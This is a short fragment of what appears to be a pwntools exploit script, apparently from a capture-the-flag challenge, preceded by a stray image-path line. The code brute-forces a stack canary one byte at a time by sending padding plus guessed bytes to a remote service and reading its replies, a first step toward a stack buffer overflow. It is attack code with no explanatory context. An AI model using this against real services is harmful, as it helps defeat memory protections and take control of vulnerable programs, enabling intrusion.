 canary=b'\x00'
r.recvuntil(b'welcome\n')
for k in range(7):
        for i in range(256):
                r.send(b'a'*0x68+canary+p8(i))
                a=r.recvuntil("welcome\n")
                if b'fun' in a:
                        canary+=p8(i)
                        print(b"canary: " + canary)
                        break